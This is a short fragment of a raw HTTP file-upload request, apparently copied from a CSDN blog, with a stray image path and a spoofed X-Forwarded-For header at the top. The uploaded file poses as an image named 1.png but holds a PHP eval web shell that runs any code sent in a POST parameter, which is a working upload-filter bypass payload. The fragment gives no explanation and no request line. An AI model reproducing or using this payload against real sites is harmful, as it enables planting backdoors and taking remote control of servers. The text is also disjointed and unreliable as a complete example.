 X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------1270359259126
Content-Length: 313
-----------------------------1270359259126
Content-Disposition: form-data; name="file"; filename="1.png"
Content-Type: image/png
<?php @eval($_POST['pass']);?>
-----------------------------1270359259126
Content-Disposition: form-data; name="submit"
Submit
-----------------------------1270359259126--
https://blog.csdn.net/qq_43431158